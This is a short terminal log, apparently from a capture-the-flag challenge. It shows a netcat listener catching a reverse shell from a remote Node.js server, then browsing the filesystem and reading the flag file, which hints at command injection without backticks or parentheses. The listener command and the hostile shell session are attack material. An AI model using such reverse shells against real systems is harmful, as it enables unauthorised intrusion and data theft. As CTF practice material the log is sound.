 root@m1786:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 139.59.99.85 33360
$ ls
ls
app.js  init.sql      package-lock.json  routes
db.js   node_modules  package.json       views
$ cd /
cd /
$ ls
ls
app  boot          dev  home  lib64  mnt  proc  run   srv  tmp  var
bin  d46gqncp.txt  etc  lib   media  opt  root  sbin  sys  usr
$ cat d46gqncp.txt
cat d46gqncp.txt
slashroot8{now_you_know_how_to_exec_command_without_backticks_and_parentheses}$